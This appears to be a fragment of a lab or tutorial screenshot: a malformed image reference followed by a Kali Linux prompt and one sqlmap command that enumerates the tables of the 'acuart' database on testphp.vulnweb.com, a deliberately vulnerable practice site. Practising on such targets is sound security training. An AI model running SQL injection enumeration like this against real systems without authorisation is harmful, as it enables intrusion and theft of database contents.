 (root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -tables